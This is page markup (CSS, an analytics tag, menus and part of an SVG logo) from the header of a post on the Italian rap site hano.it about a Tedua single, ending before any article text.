.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#de3127}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#de3127}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#de3127}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#de3127!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#222222}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#de3127}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Fira Sans"}.td_module_wrap .td-post-author-name a{font-family:"Fira Sans"}.td-post-date .entry-date{font-family:"Fira Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Fira Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Fira Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Fira Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Fira Sans"}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-content p,.td-post-content{font-family:"Fira Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Fira Sans"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Fira Sans"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Fira Sans"}.td-post-content li{font-family:"Fira Sans"}.td-post-content h1{font-family:"Fira Sans"}.td-post-content h2{font-family:"Fira Sans"}.td-post-content h3{font-family:"Fira Sans"}.td-post-content h4{font-family:"Fira Sans"}.td-post-content h5{font-family:"Fira Sans"}.td-post-content h6{font-family:"Fira Sans"}.footer-text-wrap{font-family:"Fira Sans"}.td-sub-footer-copy{font-family:"Fira Sans"}.td-sub-footer-menu ul li a{font-family:"Fira Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Fira Sans"}.td-trending-now-display-area .entry-title{font-family:"Fira Sans"}.page-nav a,.page-nav span{font-family:"Fira Sans"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Fira Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Fira Sans"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Fira Sans"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Fira Sans"}.woocommerce .product .summary .product_title{font-family:"Fira Sans"}.category .td-category a{font-family:"Fira Sans"}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8KN7FBHDXN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8KN7FBHDXN');
</script><link rel="icon" href="https://www.hano.it/wp-content/uploads/2015/07/cropped-hanoappico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hano.it/wp-content/uploads/2015/07/cropped-hanoappico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hano.it/wp-content/uploads/2015/07/cropped-hanoappico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hano.it/wp-content/uploads/2015/07/cropped-hanoappico-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#de3127}.tdm-btn-style2:before{border-color:#de3127}.tdm-btn-style2{color:#de3127}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #de3127;-moz-box-shadow:0 2px 16px #de3127;box-shadow:0 2px 16px #de3127}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #de3127;-moz-box-shadow:0 4px 26px #de3127;box-shadow:0 4px 26px #de3127}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-85319 single-format-standard wp-theme-Newspaper td-standard-pack la-legge-del-piu-forte-singolo-tedua global-block-template-9 tdb_template_134494 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kingdom.hano.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hano_it/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/joinchat/AAAAAEwj9xTdERcZ3XzJPA" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hano_IT" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-128538"><a href="https://www.hano.it">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134140"><a href="https://www.hano.it/articoli-interviste-rap/">Articoli e interviste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134150"><a href="https://www.hano.it/rap-news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134285"><a href="https://www.hano.it/graffiti-writing/">Graffiti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134290"><a href="https://www.hano.it/testi-canzoni/">Testi canzoni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134348"><a href="https://www.hano.it/dirette-instagram-hano/">Dirette Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca su Hano.it</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:7px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#dd3333!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:33%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:40px;width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button svg{width:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:33%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{max-width:31px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-svg-wrap svg{width:31px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Barlow!important;font-size:17px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#fd7f65;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:50px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.hano.it/" title="Rap Italiano e Internazionale Hano.it"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png" src="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png" alt="Hano.it - Rap Italiano e Internazionale Hano.it"  title="Rap Italiano e Internazionale Hano.it"  width="1756" height="1754" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Artist</span><span class="tdb-logo-text-tagline">Rap Italiano e Internazionale Hano.it</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:33%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#ffffff}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:28px;width:56px;height:56px;line-height:56px}.tdi_13 .tdb-header-search-button-mob svg{width:28px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:56px;height:56px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#91239f}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-left:-4px!important}}@media (max-width:767px){.tdi_20{margin-bottom:-2px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#ffba12}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#ffba12}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_20 .tdb-mobile-menu-button svg{width:18px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:20px;width:36px;height:36px;line-height:36px}.tdi_20 .tdb-mobile-menu-button svg{width:20px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:36px;height:36px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{max-width:31px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_23 .tdb-logo-svg-wrap svg{width:31px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Barlow!important;font-size:17px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#fd7f65;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.hano.it/" aria-label="Hano.it - Rap Italiano e Internazionale Hano.it" title="Rap Italiano e Internazionale Hano.it"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g>
	<path fill="#FFBA12" d="M43.396,58.661L18.188,95.49c5.677,4.484,12.58,5.517,19.202,0.697
